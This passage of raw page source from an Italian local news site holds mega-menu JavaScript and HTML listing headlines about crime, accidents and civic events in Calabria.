href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rosarno-forte-vento-fa-crollare-un-palo-della-luce-colpita-unauto-in-transito\/\"  rel=\"bookmark\" title=\"Rosarno, forte vento fa crollare un palo della luce: colpita un\u2019auto in transito\">Rosarno, forte vento fa crollare un palo della luce: colpita un\u2019auto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/bambino-di-11-anni-fatto-scendere-dallautobus-perche-senza-biglietto-sei-chilometri-a-piedi-a-3-gradi-scatta-la-querela\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bambino di 11 anni fatto scendere dall\u2019autobus perch\u00e8 senza biglietto: sei chilometri a piedi a -3 gradi. Scatta la querela\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bambino di 11 anni fatto scendere dall\u2019autobus perch\u00e8 senza biglietto: sei chilometri a piedi a -3 gradi. Scatta la querela\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/bambino-maltempo-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/bambino-di-11-anni-fatto-scendere-dallautobus-perche-senza-biglietto-sei-chilometri-a-piedi-a-3-gradi-scatta-la-querela\/\"  rel=\"bookmark\" title=\"Bambino di 11 anni fatto scendere dall\u2019autobus perch\u00e8 senza biglietto: sei chilometri a piedi a -3 gradi. Scatta la querela\">Bambino di 11 anni fatto scendere dall\u2019autobus perch\u00e8 senza biglietto: sei...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/festa-abusiva-finisce-con-unaggressione-daspo-violato-e-sanzioni-a-un-locale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Festa abusiva finisce con un\u2019aggressione: DASPO violato e sanzioni a un locale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato - Volante\" title=\"Festa abusiva finisce con un\u2019aggressione: DASPO violato e sanzioni a un locale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/image_2025-10-18_133508980-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/festa-abusiva-finisce-con-unaggressione-daspo-violato-e-sanzioni-a-un-locale\/\"  rel=\"bookmark\" title=\"Festa abusiva finisce con un\u2019aggressione: DASPO violato e sanzioni a un locale\">Festa abusiva finisce con un\u2019aggressione: DASPO violato e sanzioni a un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/incidente-in-autostrada-camion-perde-controllo-ferito-conducente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incidente in autostrada &#8211; camion perde controllo: ferito conducente\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incidente in autostrada &#8211; camion perde controllo: ferito conducente\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/incidente-autostrada-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/incidente-in-autostrada-camion-perde-controllo-ferito-conducente\/\"  rel=\"bookmark\" title=\"Incidente in autostrada &#8211; camion perde controllo: ferito conducente\">Incidente in autostrada &#8211; camion perde controllo: ferito conducente<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/festa-abusiva-finisce-con-unaggressione-daspo-violato-e-sanzioni-a-un-locale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Festa abusiva finisce con un\u2019aggressione: DASPO violato e sanzioni a un locale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato - Volante\" title=\"Festa abusiva finisce con un\u2019aggressione: DASPO violato e sanzioni a un locale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/image_2025-10-18_133508980-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/festa-abusiva-finisce-con-unaggressione-daspo-violato-e-sanzioni-a-un-locale\/\"  rel=\"bookmark\" title=\"Festa abusiva finisce con un\u2019aggressione: DASPO violato e sanzioni a un locale\">Festa abusiva finisce con un\u2019aggressione: DASPO violato e sanzioni a un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/furto-in-cattedrale-rubata-corona-dargento-sul-bambino-gesu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Furto in cattedrale: rubata corona d\u2019argento sul Bambino Ges\u00f9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Furto in cattedrale: rubata corona d\u2019argento sul Bambino Ges\u00f9\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/madonna-lamezia-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/furto-in-cattedrale-rubata-corona-dargento-sul-bambino-gesu\/\"  rel=\"bookmark\" title=\"Furto in cattedrale: rubata corona d\u2019argento sul Bambino Ges\u00f9\">Furto in cattedrale: rubata corona d\u2019argento sul Bambino Ges\u00f9<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-nas-a-melicucco-e-rizziconi-scoperte-irregolarita-alimentari-e-abusi-nel-trasporto-di-animali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Nas a Melicucco e Rizziconi: scoperte irregolarit\u00e0 alimentari e abusi nel trasporto di animali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Nas a Melicucco e Rizziconi: scoperte irregolarit\u00e0 alimentari e abusi nel trasporto di animali\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/nas-2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-nas-a-melicucco-e-rizziconi-scoperte-irregolarita-alimentari-e-abusi-nel-trasporto-di-animali\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Nas a Melicucco e Rizziconi: scoperte irregolarit\u00e0 alimentari e abusi nel trasporto di animali\">Controlli Carabinieri Nas a Melicucco e Rizziconi: scoperte irregolarit\u00e0 alimentari e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/IMG_0532-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\">Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6596-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\">Blitz della Polizia: due arresti per spaccio di hashish e marijuana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si 